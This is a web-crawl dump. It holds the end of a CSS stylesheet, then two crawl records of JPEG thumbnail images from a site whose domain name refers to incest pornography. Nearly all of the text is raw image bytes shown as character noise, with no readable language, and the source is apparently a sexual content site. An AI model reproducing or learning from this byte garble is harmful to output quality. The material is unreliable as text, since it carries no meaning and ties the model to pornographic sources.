    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: text/plain
request_url: https://inzestfamilie.pro/thumbs/472/2705852732552932472_0.v1567714260
body_size: 11222
content:
���� JFIF      �� C 

 ""�� C��  � � ��             	�� F 	    !1A"Qa2q�B����#3Rb�$r���4C�5STcs������              �� 1      !1AQ"2a#Bq���R��������   ? ����23^q3��Y2�Ic#�<�a���4H�ڰ=h\�e$�j��	8�5aD�x��Τ+ � �����)X�W7@RV1O�2.(�����('�E��1�ºX��꡷#���q�� �#�m�	�70�LΡ�J�Vq �����iG�4�T��oe��R�������8ndT�/GSh���έ�!�,!դ��j@�݋T�'Ā�������i���$C?}��3��PS�,�#���Q�ׂB�ԏ�4E��aj!d!�(
x:���<�Z��	S�P�d'�VY�+,�RT���?���|'�qD���rr攝�u���EG�E�wVT!�� {�F%?x�T-VH��OO.Q��(��IQK����P���~�e��1e����a�C���%�s��ՇZ���ڛp�q�B���)5�v�̲Ĥ�=�|k��a���Im.��R�(d�a��@BAQ �&�\�M�j���\�^�s����O��e]{��:�M�:��S��9�6������K�oR�ge��uAE�)�[`Yv�[$8��qEn��e�10xV��I<�F�Z�:� 3�Jx�4�v�N�v�  �m�t�����T�b$��A#��� sv�� �<n��Ii7�fq�6�M
H(:�Ŷ��΅�+s��m��=��rD���+��� zu�7�Z�t9�D����?_��ou��B��C��8�cϭ6HB)8J�Ro��@�rQ��T1�tg�S��Z�2S���� �\5é(y����>�R�1
�{���2C&B[q����Ry)�]X�I�޳��.(�c�����B֙�!  ��]��M���*Ay���)4�@D���6Hv�|!�Ƴ�K;�G�s�V-L�ѿK,A�5�Y�"[�-�2�c4]p��a���F[c��RM�����q�$�w8��s�]2�ؑ�M�l�
��� ��N�%9��<�ܷ-��V
RJ��r�]�R���q|���2v���	z����|<=���Tu�($�+JǠ"����MIy8��t�Y>�c�ӏ�}�R��R����@�;��*������(<2����w��W"2��EO�mD{��yga�'���/�GG��r ]�%J'5��#���[��-6�x��UF�D�P�F�k��ř�@�<�7�ER��|�����g �)��$�����h�榍}���?�H
>!R��$OEvS�f��-8>x�k��;`��5�ݓ��R� W3�ua��@����~tq=�ZW��1T����q�r�F�k�ey+��|ԛ\۽�J�*�(��ޯ��K����pC�X.v��p�H�!ZCFB [`g;�|�}�rFim�b�n�z�c((o���lҥ�Q�(BP�t��J�F|�)���즟D�u(�l�t��hh�lr��akGx�I�US\��8i���\F��ܐ���'V�|)R[�$�S.����IZ�m:BG�珍s��ܝ�;��2��ʶ�.^�w~<T9�.HXm*WA��V�M�GY�%�?h�K�Ũ6��Y�Ζ�� s� SM,Y�����v;5Jd�*#t�UT��m��m�'��jY
��s�M=O�^U���8�g7WjH-��8�����k\�|{� 
�CL�T�4�sI ��	�J��86�8�M�vf�	GMW�i};_C��|_� i�l.G����kP� �P?�`��$��j���M���K��N�H����+;��&\����vi��IT��e���!�}�`JLE+`7�LE�`�^��2Hde�2G�Z�h��0%߆S/�̫C��654]�� ��\YdIZ[i�T��p��nI?
�=�"�Fd����ݾ�
;~�ZN�d����M*����6�
)!
	W��S�����*H���f�#�Tdg*�@m��g|*��R	�R�$PPT ��Ó3�@��S�}��'� �3 %�*[�[�'O�Y t��!Z�2lwh�b��i�������L����]��\-|����%�dD۞Ib������qKQ'V1����V��;��|9��C�A�1n�0����J�.�z�#�+�:�Z�v��\#){ o�*�y<6Yl&��:���U�<t�k텹o�5�=� {w�=��{�2����C��[L�u��:8�*W�GQ(BԒ�8����nN�ԑ���m�ٛU�jj�N�� �A����Y�+d���J�5D��(]��j�X����Ҏ#�P�H��cA��cЄa$�J2�%c��Ub+|�H��l��R�h��6��LǃdVb��QFY�+,��8I�r��K�L6�P� �py�|��(tr59�7M�h ��2�@@d�� ��%ie��UC%\ZN���z�(@�d��Բ	U e a�@ 8�!v�NR?�*c���DC�j�)�Nu-� �U��	R���I�]�n��em��o/b6J�P��V�E��Օw�[n���cm8K�]+�5`�A9 �ǭ��_�d�6����� ~̧�v�m;�/�������n����Ẃ�t��&�'q-�mg;���(�͗ŤmmS���-!n<�P�T������)t[�VU52N�.iAJH9K �	�'�����K��4�,�.�&MS�;��e�� �<pMR�zJ{ޫm� ���H�@��d���Wl����\�I0�2���P�(�>b�1$�1�t�8z^��Ȝѧ�M�1��z^܄�2R���Ӱ�WP�ϲM�ai��=F(j ���`>@n�7�Ҡ�
�������	Ҍt�h(��@�j�6=V�Φ=��j@x�D����%w&�;��UMmrBrP��c g�/v�~���A���ܷ8~AD�֦�d���h!X�ޫȷm�՝�J�HG�q��濔Q=�];H��c�/P�ĳ�rK�D>�IV�)Q'rI�����utߌi<ܪ�K�4	7Z��=%�u	��I�Rk���r�_�,q��t�.��qxM��X�sq8vF6H?a �O��z��m�#�q��9Y2�Q+|/�ͥM.sUJV[�=���,H!�uSe����pv�lt��7�(���5�"�ԞuУN��Ju
���YJ���d�d�Q^�#<�쮂v�k	�V �Jʲ��EȞ?�����R @���^_,�����&W%��� T~/'�+E���<f��i���=5Tz��loB1�X���Pq@�hM�G�JgB��QN�Qȫ�Q�g�(K�e7#tiBR�G*Nzy�ݏ&�`ˋ�bByJ$��b�����Ʈb������h���J�L�}J�u([�d�gjh�d6W,���!��Sd�[.�]�h� ���NFR�21H�7���i$�U�^��aj�̧R�2R�o�ѩ(A	܃�	 ZjN-2�9��<2G�&_8���1��K/-I��Y�i����1̜�Cs\�D2J~��1�G���m�ҳ�a��e]�����#
t���#�~gz�Q�圩JY�}x^�9s��Ye+/�h����W&X�\���Q.y-H"Fv�E�>�[ΒyҁG&������/�F���OZ��Ґ��N9����	��(7n�#�/��d���ԷQ3O�PMw�'U]�� �_��+�@񍃸/����q_�TqҲ��T���!o!*;SN�R!x�ED����<�4�ǘ�*�r��N*J��L���dwkHRq�]�Y�j�2M@@@��6���"D��7��.#rR���Jۯ>{T�U.D�<<��w�v���	��lr�뭅�~Uf�ڲ`�÷��i��gC����W,����HI�my$�)�)��aN�sjl�ͳD���x�J��U��q�ׯ�G�Yi�f]%Xi��z��D=�8ʊ���j���-̱�f�#�8J�f�t]��:Yz{��$ uМ�NI8$�ɩ̗�n���"��d�\�J�҄P9Og;�Ya��Rw�ld��$g#5T�b �ws�V�h9ŒMA'oPE��w�VV��I Mt��h"�������I��qJՐjD�����@�*Q䔍�>�oO�)�-����?h|���	��H�O����+d(R�}T��y�Q<'��II"��[`������"��,�����m�>c���I|�+�4���t�f�k��sg��ɶ.���Cz#���+;E-�P	��l��x��Ò	a�R�gPO�� ��؝ƌ�Ԭd�yՅ� � � E�vR���KZ�D>�V�����H	�z��$�kR-jq���M-ո�u)rOAI>���EYŽ�N�vE��m��9���:ԝn<�����F���@����1[��߁�vؔ���w^*��f���&0�)����@(͑cT�?R[���l��䝝HƁ.��|�E����<�ə��J�:@���d�m�}�dҲH���MAc=jQ�"R�bS@� ���&���,��L����)�9$E��zShaa�֠2�y?.�d#��W�'�!�����dm��(}�}����չ���ْ��7N^�� �� � (� 3��b���=�^n�Hf�����>f���O��&���v%l�:�˹nl�x���A�9���oJߋ�g/>�y8\!���8��mju�F�Vy�-�>tٝD�L�"b4%��#ʱ3�m`�u�ڞ$2U�J�Mi���
�T�u�3�[��9s�h1h((�W� �(�Q��N�G�W��x�����8�{�v��^s�ut팕�x��oa���4�e낒����Pb!��Ϋ9 g�#cT�r|��4܇����+�E�:��wj���@a8��'�Y�c��/�%��R�8ܮEի*�k��#l�c� #�A&��e�Cv@��TA����lt�o�ib -��)$e+4sP�Z����9t�HV%1=�(�@� ��j��"9�6I�(!����*#�h�9�U�$�����.�N�ʵ][R��P��ӋHK�^0��\���]�ݵٛU���]£K��%�"Ģ�~X�ȶ�'ܜ���>�&�`�\F?�GC�n�#?�k�	n�g���q�
ӕ�@�i�/A����a����S>TM�Hw!&,���M���Ȳ�b�!�.³ʞ%M�F��V&S>��w��Vrt�~5���2M@@��ɓ���G�T�Ld���$ǖd[�b��0����}�C>2�g��<��yثf�c8�NT���3����� %e�JF N��Tg͵R�v�K��N)X5�ɒξ<t/I�Ty�y2�K��:V1�^���C[��ΒD��3JI\�9�9��LPC9�⦐�G��$����%�e5��B	um�I>�!]/f(nn���QZ������[4��r�#=�Iw`���[��h-8��G�`a?<I9n��/���=#�}��L5+.۝S8�C�O�GʺY^:�8_�����]i1@�jY��G����Q��n:I�L��G~u���3� �(FÑ��)Ӣ���F5�юT�'l�ik9I�'����5�Z�C( W���������&�9�'s��f�����{�P[-�JRBBuzG!Y3f��gO._E}u��w�rrN��ǎ����:�١"��b#��IcQ�I�lc���i_#�yҲJN���5+�M�R�%��O*(y�0��;P�h�6c).����C�*�Տ	�g9�HNz�ƛ���$���ܔ(�k���`��?.)?s�/�Q�[�p21�UA�\�_������rtK�����F��8�q�%�3�5��@wh��?Ϯj��ѣL���յa�:qv��*�Z
2�"�a%c�J�
��\��֚Y�p	�kV��2��Ŏ���e su��AS�%)$�@v+���S5���K��uE{��J�6m��4�k�~�M��N��#$���pIr�*'z�'f��z׊A��_�C`p[���TqZ�*'��棊 ��s@�II�*b��Di	��+-��y���S��9?
�1TZ}��xT���=kZu�4�(��G"��9�5��?�֞+�r��Xs��5���������Nt��$f�N?����`��RO�bCN�^������s�P����ZS��+n�rq�"�(��m8�Pe�B��B|��3F�\�4��M�t�	Dw�UYe�=h��ufv	�0q%79-뎡-�*�P�lϕ�H?#�g^h���\H��)C�7޺
q9�O!N=��|Z����lcBA'<� ��l�<������p��6��!ũjԕHV���� ��ީɨr��p�.7:�(��k��m�nō$.�{9��f���(�U2�Dp��R�H�9��$e���rR�-�G"il�sU��=*H�})���(V��B�- �O����[y`�����w=ɤ�l���l8�� ��Ǚ$ş�ö�����J	R�5���֫ƹ�mn{(IƶΦמG��i��˞��u���U�ZH&iIV2�O巨��R����j��U�YN�
B���A)X�đݚ��c�]yE��!:���~?�>u��G+Y���^���k�p�Y���B��j���9Y,U�gK.;�S��I�#��H��j!?rLt�JV�:h�Џ}�PW�)H��	i)Ԓq�z�ߎ�h�N.L�bU��=n.l�w��[�>�	�.��9��.�e�gX�)�.8r��:��#^����pyR97�"0H�rw�$��n���z��":� s���3���d�FZ��V:GV5T����V�1�n�A�&P@;�(���X�~�.D����������<6�v,.i��sQj>X�[ԲI<��K.͑�,Ĕ��#D����Ol�oG�E]�?���P��0G�%')JS���g,��L-k����u�
Q�ҙ!f��4[.N@��TFZP!C��0kf	�9��i�בo���%��<:]HJ�~��M���݆7�_�*�qTW���*dd�h�� d|f�*�԰���3�H�*�0}EtqOtO5������
�3�iL�\%"��T�4�������kDtq�U,!U���h��PRr@������s��RR�d)D���m����!|��Ks\K��=�O��!���^x>/�U�#�2������ħTR3��3Y���5\*�)D�!�Y�#��_:�L�+�{�gj��FY�U>K#�xޕ�qR�4�d�K_AJ1�j��@�w��Z΢� ͸Ƹ�d�U�}߲���R����W`�,���e�Gw>_�B�JB��� p�
Y#�X�E��9QR���J'��P�OZ�jcx�!���9e�,��5�:����������˲JZ�� z�է\�0j�a�]lJM-h�=�%I��A(d��^���Ǩ��?:��L�1ٷ��T9D~�ڕ����b���2�+�({1NZJ7�]��Ǝ���W�$91�HHPC�s�Sd�@�c|� U�g�Hì�,��=ĕ�)$��G"+�yq�1�h}*?����0y+)��H��Y�P�ζ��~ם`�M�����OK��gO<�Ւ����M͈̥K\��d����kV���ا6��x�Vf�wa:G1�_r~u�?<�M�z��Y|-0�#J}Ec����\����lj"8���[&��/4���;�4��DW]�tEq���\{֕�pT�:@#�$ |U4 ����"�����>��[m%D���S��{RPNR���� �X����R֫�����iǥ�-�D����A ${��2Mz<Zu������2ϗԗ��b��r��׶>)���^%*:	祰?�Oβj���]6ASp)l�9�:1f�iRiv��M�\ ���4܈뜹/��q�2��r�nÍ����S��}�qon�E)mUC��ݓڒBp	<��62	Ú�ݝ���a�B�G��_XG�Ӂb"BT⒒{�IÃ̂3��Uo��9��o�X�[^�!����Ε�Ϙ�`��j�F����I��fQ<�y�������M�0��H��#ZN{�Bv��u0�S���k��Õ�����E� ��h`����>7H�x���q�D��P��:D�*+8�R�n��\�����H�p(SX8 �L�Cp�V_��r�O�1S�⑷�kV���j$�����{@������z`~U~Y�B�~TQqDt5	+,�1�����Ke�� `ҶD\�9�VƢ:��H��BvJrpjH��Ďf�dBr`=iZ&�OM	'z�&��ܒ�PJ�u�J������!��Z$Ͷ��^��}ID�M6B�$g'�*�Z6<�25o���>#�Ϩ���q^}�X��9b?��t�AM��J[P]/� ����p4�Q (�#'�y����E�_���˾�g]d4�O� �$���	܁���ɕ6��ǉ�$E\r1T�.3����1�v:��#���
hA�J+ș2,qr~>;q�&K�^]uek8�NMz%��]�ɶ���O�҂�"�������l�$n�4�֢��d��U�)�:)╴�FKG|��	���QQn�IPhӭ�ly)
?�����Qi��?����i�8���yd�\Ԡ?zʲZ?x�b������ٮ�}� �%:*ޞ"�����Ze%kW�#sX�m�:���t�!ÄxJ���~}��R����
�g��I	h���?J�+g�*� &i�D�!���_��{�8����jLۛ�"楥:���	#|m��V��Z��M��� �`��[r�w	M�8�\�E��𥻉~m*�����u��u���+�$>uD�}�q�$Y��?&*\�;���d�\Y�T�5b{�x�܌x^��?�?+^�I�˪��,l��^����{Brs��*�G�U�m�-�g� �±6kQ1s��J��H�NߝE�DW��E���=�F�{�.{�J@�7Lt�:���Nڪ	��{���`�
]���,eS��pvCK)'��(�<�h!+Բ5��<��⾆�u
��X��ɵ�I�+L�u�V��'QT=�_{��ʲ��ny��� *��0���?ĳu��Rk��I��o�a#;nk����@	KR��ڡ2jݜ\u�k�R�y���b���쇍��Io�-���V�FJT��3�[4�V9s�a����5��lqB�m�,v	C��k%¶��F9-�.��.��#.�A��9	\n+�Y���ۈ�Y.���@*��Y�\��f�I�[��d�{+�kV�/|���F�Ҍ�eۉ�������cF"q#N�2�3"��`��i�n9s���P_hk�eJ�#�Y,F_V+�����P�i#B�i'�G��y��C��έ2.�ǉ��&��b,�G�Z8�a0{JvHQ�>ւMm;��+Mt5_B��n��k�� #�%��A�{:)93nu�Bvx����������:D��+����q�#55�U��y�Ў@)�R�����S���}k���pS�R�������6�� ��D�)*�&r4f�p��Z�%G�������Zxb�����j�B7c��ܱ��%���(hZ�2�/a��A��F��d��,x�� �nL' �S���!꠼�a��AR���z:O=sp��[�Zf����/q�?�O�ڒ�Z*I���z��"��� S&_��-@�,�z��wY
_1��C����(�G2i�NL7�-٬A�W.'�|̦�r[5/#blB��{1
R����G���S�)�O��3�^��թ$�mAdW$H3Sk9ҡ� �O�Z�d�Z��<��䙍���.δ���Z$��(^���RV���Z�1}Z�8����D�O�7�G��<%�� Ij5�ݧ�f8B�e@���+Z�TFp�$�:!��1�ե�ǲ�/=�l#_�6� �ʊ�9��ϧ,�R�)�,�BR6��d�l�F���ྦྷ	�B�rz O�V`�H�S;�Ż�.w)�̹HmA*:Ch���\�?w*ّn��%���{�(���>M�F�\A��j"98Fj	H���2I |I�	Y6���G>p$K���t�-�Mz��N+��8��p��\���o���͜���G��� ��M�<^��+�����`}�5�x]��������V->%�J��;�A;!��x.�9)pҳ�Y�X`���2���Q�V��c���.�I�ܚz�������R��Kd�DxG�A�K�;�����@q1�P	��l����B�<�;� �怳U3�����K��F��{� ��mK���:�C�ʅB|��)_w�G�)�7�>��H\�\�ۥ�'P�'��´���ٗQ�Q� �9ݓ���VlF��N]�*
[�	��j͞�n��.�s�;Au��v@���\'w���|J�X�BTj���3�U��	��q7
_dZ/��Ǝ�xt[g� ����@9�:+�;�n��~��e�ˑ���L`�2"�@��s�?m*J��v&��"��C��]�}�r��5��gJ���Ч�bˊݛ���pɰ8��@��2��Ҏ[D���p$(-]��['�=��Q�NWHE�LB^_t���%i<�/�j�LY'�X<7���m�x,&B|#>����1Tf�LէΤ�����jg7n<�s��K�yq��>��S����0��'�����?�eY��gee>F�I��B����$Q))J�PB�� i����w�(>��Ei�nj(,�l�z(;�J�&υ�QD١l����r����Y��͂G��&���$9���4�l$�!�����6�s���z[��*Z����ү���<�m�Z}��%�����u��mG'fZP��)5lqDϛ<��=�����OdZ�n䄐e�G�>��F���g&�&���%Y�H�b�ꍶA{Sn�%�$������ gq����ʼ���\�hR���T�qK�]���Mz��7�e(���,�<���% t�4��x�'�x�!�nh؃�T
�>�,C�x��w	�1���q!G'ԓK8F�.Œ~��5�+\>��3Kf<'�J�R�r��(�[g'�ڳ(��l��g��3�3:Dhqhie ��y��B5юY%�w����m�:�t��imĝOQQ����9e���4���]+���dڶJ/�FsJ�-���d�l��3�g� �4�����_�~�<�_w��:��xA�ÇҀ:����'
 %[��J����Hd���@#�P�Ԡ3>��zrs� �g~B�9�^����

--- FILE ---
content_type: text/plain
request_url: https://inzestfamilie.pro/thumbs/172/2705852732073686172_0.v1568553480
body_size: 9610
content:
���� JFIF  H H  �� C 	!"$"$�� C��  � �" ��            	�� B    !1"AQaq2�B���#3R��$CbrSc��%������              �� .        !1A"2Qa�3q#R�������   ? 캳��C�4G�}|���{�y
%R���KɲW���L1�pc�ͪ/J�q��^�œ���~�.�ۭZ�`�}�Ѩ��r�tw���I<����ةM���E��Ӄ\�̲c
�ʟ_zh����C݃s��>5�5MN������Vb�fdm�����\�i��L0��©��b�2�4��:��)\ ���Z��1�9P������-VPbf�DO���U��is��s�C�r�[�i���M�e��"i�@�9-�'��w�N϶�X������o��2K H�n��kW�&Pw�A�l��~&��l��[�/C<w
�F*�ea�A��;��z�W&������5���������~�J�e�|��/�R�I�_1S�jT�\q*T�\q*T�\q*T�\q*T�\q����S����4.��'�����sc5����D�\��F4�+��O�B�Gq!�Og�²kf��v�K�-�d:�n��؃\zÈȕL��L�8ǽ5�k��sZ�"sl���ƅ��qp�����j�h�]��P|���s��k�X�wy9�V=98�LQ���D��>�)��f��˩�k2��Xv�`���H�l6���.z�C_8�X�Փ�Ts���H���hF�8�-�69�޲<�k+/�i��&�G^���D���Cl�g,��+��x�\�\��������+{m��P��n�a� t�g���U�H#'gJ��K\I2��y�w�j�2DbA�_����F����dg=�uۥ3�jM0IKl�6@��ƽ2�&����R3}������!�Ek�@5��nrZ���#%����cމYjo�i��ZL`V�n@@(90�?�kRc�_Z/m�C*�n�i̃�l[�Ռc�$�T���:B�0ʰ#ҽRE��<@S�h݆����+@8aʕ�.��AzU��GZ�H3Ҽ�ڼs
��Q�t{'񨤓�����9���4f�xJ��>ԩR����	pƝ�Z�Vq�H�2����R鳽ݦ[�1�0RR>�Ʊ~�E��&��|�F台�:���������` z}k&kH�W�Si��u���|b�Ow|��Cn���c��rNMo��iwP�����p?�p��7�����e�^C�,�K#�pT#����� ���Q�+����[C���Cu+��nc��B���4٥{m�J�g�ص.�O�����uF8?�Hه��N���h����-�ڵ�ķ�l4�;��a����`=�	�1 �s�Jr�� ��F�����B�0Ys�p@8��^5>�Ux�Z�OT���C�=B���2��{�ց_kw]�`��ޔ��J�k��(~��*I�*z�ʩ�0x�Y9Ąw1�ǆ+3>>w������4إ[�;'g���8SLv�;b$��0��(J�_E �K[����&����.ʁ��W%�t&��]�<is������z~u�x`Y�|/e$,�Ga�}+�ݟ��褆�T����N?u|Z�+`�;(�=V|;�4]����f7�U�I=�l�㽈{�pEb�#�Z-���NMX�2�5ZaQՉ�h'F�k����Q�ƀd5m��+ NE"R	����F|��Q�hcH1��yVK��M�W;%H�a�����1隼7J?+� .z��S�N#m�:q�mt���{��}}(�]����#��Boj[ӵ���?6L��8�o[R�~��[�.���j84-&lkTrtމ24nZ�k�1��U���6�q�x��`��U*�}��j-���Wþ+팶ׇ�F��R���>� ҚxF��=b���Dv�`�G�*����W&١��`�rʣ�y���Js�F`W�$��ENM�M[[;1x&�RW�Ӹ�[k��{w8�˜�1�ߦjG�m��,/��
HǞh�&�E�I 8JOS��L��~h�2��e�lPҪ���<Q&�5��zc�#��b��*�6�;���7*���Ǖ+��CIlA��j�/��k��ܥr����Gq5�����5��NN�P��瘝��0�5v~�#G��S���=uH�@0v���B�RG~��t^����q�Mjm��-$�=W�����iy4�2jf"�4yPۂ6$�"�����'�ap����ayd���4��Ē1��Ɛ���u�FIm�WGY`n���Q�s�E�nf�B����{�&���4Gy�$I �66z�I�U����4q!�k�ؽ�B{Q��������hw_%��f��?�� �
�mi�Ui�^�ѱ�I��H<[��O����/����N{7φ�s工V�+���_�,����y3�=(�S$˶7����D�)�뜂|��u���yd�E\�!�C@F�jF�l�k$���W�R]�3]�Śّy�lzb�K-��I�|3W!��#Y5+kIb%�P6ў�� S�A_zu���r=*��.�g���z�C.���v��4�mI���z����' ;� 4���$��R֘4=Uב-��Cن̒�b5�o�2h7T�'Z:6����oq0^U 
b�y� "�(?pu�����]�A݌}:��35�6��6 
����o�e��(�ǰ5c�G��ͩs�s^���o$�s���΢��hM����%�O��4��M�wڧ�`�=pT��:}cK���ܬ�G0���K�7���01�Tjܗ��վ_�����gx��ZI�`e~l���2[]I���
��K�nnS���[�䛼����cF�V��x��M�sq$�;��UH��J��N�]�G�C�t-M�ڱ���\���>����{r��;@9Yh+E%�v����t�������5^�?gYGi �����|#@9<�|:��.4�%Y�RS���b��U#��B�h��q�oGrH�x��O�2_�6�<:щJ���®K�v	ꧧ��?F�ᱷ��P,� *�ԷA�ϥk@g���H�2Ҹ�"��G�Ϧ����bo'��y� +��y�a�+��쮥`a|�L�S�H�(��3�AV����"�������
� `c?���� �=��m�n��Sc��k*b#qK�Su�@�jӕn1�h[�Ċ��~��v���j<�'ڙy�1�����^B�\�e�y�7_��.���2��X�����/�����{+�'+��A�A��cD��xP��2��U-����g�Tl[��N�#������ޱ��V�Z7#+����keW����G��c�=�N��r=�I嶗���D�=A�5�]@����*u�/�F����z��Yo'X �䕎P��)����WX�(����xӾ��X�P��hGzB1��ҹF����x�}mVbw[rr����N��mgAoE""�U@
=���-��G�&C7^·Z����z��,k� �j���zͶ:q�&����Es@�5%�H�r�ܷgh�������L��K�䓀<�{��7+p�{�����Աi��{t���6��(��߲�J���[��O��s�o�+�y8��3G,mtY��M��uNي�c'�?҂۪�
������8�@��U�]�������͞V�'¾���sd��c��w�)u#C"[3�3.+]*�&U�)8��2�$cզ,�$sy��|5�n��Z�~���p?�=M�mn/5H4�H�織,a�<������g��X��dq�s?�����S�Li3�d�&1�� Z-�QXRt�$�ˏ�O\;m�����y��`p	��z,���+�^ F�����^��k�ե{��\*���9�A��Q�Zxj*yA��\��� qX���Nuh�����$��9� JҲqE����ڳ+J{k�?6�>}O���tHm-Zi�rFw(����~Η	iD����&c$�����ڕ�����,x��W'�	���h�ۅ�c��7��Z���uP���2�џE���]�[�Yy:{F�7��f;� �P�/�jےi��Gqh��2:З��ɕ����@#`���ڄJ�*�0���ւ6��h2�ډn��/Yc�������0 V�l9д!?E��!��ޘ`�c�_"�k<%�wf�grN�F� r�?�
6Shy��-⎠�6?�������1�Fc�H�P�"�A��[�5ը2��*�����\F��-�(%��퉆�7CLv�H�289����>��4���ut�*�R�Ta��<�_%�}���1�s���z�c�U;�?���Hp����i�+�>�F��g�Q$��+��;��=�g��5�yU�)lb�ܲ�\�@��z�N���P�8QԱ��q[ihc$�a܌��
Hӣ��5��d��������C���:Ģ[�h��V z� ��S ��N�y�t������B4�[�9
 �k��T�o�;����H,�������|0<��im�@���7��qf�oom��u����T�~���9Y�̠a����W���%������7�|��8��f�����H� ���C[X��i�)ݶ�l��)#�ߴ���QY�P\��ڭRYqϑ�AL����|��"������={��'C��g�V � C]s��&x����#�Jr:0�)��>�� ��0Kt*��6��������{���+���XN����f���=�<����"�,c���m����)yv���.�qSҾC�˧��Ŗ��W�&����՞�`�jٖ9���sE�-EnI���Y����.�ol��+�a�� ?��7sޕ5�w�]�r��N�/����
/c�E,J���4ܹ������q��Ζv��R��wӴ����|Rc�ҤB���J�n'�iKbR��"���̤��l�%�A��Iw��l�,�9S�j���=�!���ҭq8*�l1[��X`�m0�޷�ˏ�!�t���+=�լ�r٣#M�J��>UtNd� m]p��*��r}h�[�Z��kw	Y�G�+�@�8Ucnm>�{O��e?���h� �׫�hV����{��'3�j<�f���M'��g���3A?��G)>��G���my�r�ʸ���\G*��v1�c4ʕ��T�N�䓡��rD|f������B㴞�B?�l�}��þq��w�ϡ�W�D�������p��ut!s���k�B��Y�x��E΅;k�������'��D���1Zxz�c�R��XM���;�dW w�m�<k���g���ۜH���]�Bj���Uk��[Ŋ�z�_�(K��eld��6�Pp$o<�z�\��z��	`P�>�O�9P8���)��n�늻P�h!�ߖUY��!�p��x�t�کr���_E���r��� 2�ټ���t���9"�è�s���0����Yt�`T�]�>�����m�#<��=W��zV��~�E-{#K�X��X'o���'�O�;�R�J��d�������ڼIyO٦�tIH��"�a��8�ϴ]'�� ��Q<k���0К��<W�Hc��Q���ks�ꍆϩ�m5�(c��������y~,�L~]F�̓v��+� �ϡ�"�ߥ�1W��T� ^���		o!h�<r��̆9��z4}R��[�Ӯn��`��7�����������O%�ږaʏq��+q�CI�5c5����7��Cz��}()N��21�'��Z���J������1Y!�
:"�qMV���ir������C�<h^�U�k�|}���'�[>���\K��� v�����&�h�����!��֫,|�,]��?�Y��_�?��E4|��Z\�4I�ϤJ"�Ʌ�������W�+S��$�	��'��h�3+��W����s�"�y��ZN�{bv��2������P��]���]A��Pi�]�-��59"��OH�ү/E�B.�E.�@>Z�+�o����l:���pC��yӎ
��A���3�"s�������&LF�f`�J��Na��z9ew���4KCTsQ�V}�l��q�7�r|h���I��j���օ���ɢv�6�6��d3F������8�K\��#��z腃lzR�_ē�:�4���8#+
��� �u>�z:���!N�8&��q��(�,l]�&�N9�e��&�������72�vrr0�%�8��ڵG�=�m���g?Ĕ�㢏!��Qq�wW�Kvr�a@�(����*� ���s���+�g��xWnQ���R����G�ݤ���pz��������$^��"���E,}j�����w֍I�<|�-�I���Edn�m����n�5��)����zWF���H�����X]�9{B���y��ϥ\Ǌ�t�̌�F<�ڝ!��q.�
<l�E��p|��9�a����A��)iNl��L��b����ҏ�,7�J�mᚽ7џK��9��+�r4O�Ն��vS��:9�������s����@�G�8��l-�ʀv�fQ�
#�{�N!�Ӣ������:%Ķ�6����{7 �e�w�V]1�������T�ʻe���Sʫ�}ئivи�7K�tv��۾2���`O� {�H�V� �"����Q~ڭ�0�I�s�G^��}���(ڎ*�������}{o�3���/�v����1����W]��r���1 <6ϥp~2���/mu=6N���u1�.z�t��ͯ�B�,�����x�V=��EyX+#U,\�n���f�����(d�Drc�(��X�W�N�m�XM����m���4ժjZ���v���,%s��=��f� [��+�Q��:��eS��1<��OF�kإ@C����0�-f� ٘8�#� �U��F��K��Џr��w��V�����Y�+c.��c5�4+?t�6����*�އ��4ؐH���v�rCמ2���	���@p}���Hއ@kg�u��?a=�Ҳ��c���Z�\*����(���k��G!�f��p�����:����_b7�~:~��̵�+��W"����3�]�D�tf���-�Tb�=<�5�L׬�a��0��Q���<n}���^�v)%8 `Q;wu �n�2�$ +ƵIwo��,�Q�gv;(�j4�>뚱��T�
ד��!�7oA��%���1�y[�Y�vv>'���P�/Q�mIԯl �[�E�G�������پ��ij�0�,���������d�e,s��4��m���۹=s[�hz�C��گ��?Ҵ�)ZEV��-��9
B��~	e@��x�W=pkTnu���ȋs��	%W�
�l��:S�d�~\�k�.	���W&�<i�^�$a"��a��z�1�j���1�̈e�z��)�m"X�h�q�k3D�:>�Q&*��(���U)��$g#�S<k���wǈ��l���1��&��V���j��u���b�{��#N����L~c�fc�N毛L��u[D��%�p�����Zu�l-,��H����5��S����5{k���"��U�� s�o튵:o���~��O��Z��K��6�ړ�[�f{9{X��VmǱ��J�1�I4,�ۛ�����>��o��Q�;�Bs�O��t'��P��K�H%�8�<�F	f>��P�v Pf�۠��T�fH\<l�-�ǧ�[��Dl�n��|�ǣs���d{���i`qࢰ�R�ʤ��).��+U�  ɭ�3�H�2�������R�̰�iˋt�����b����x�Nxv�-46��9Ŧ�l�/1b3�ֱq�nx�4��Ƅ�s��ߍt/���.)ԙ.�8��{uh���鿁�^��k����ty��\�>����Κ�]6���'���+7����vwmV��
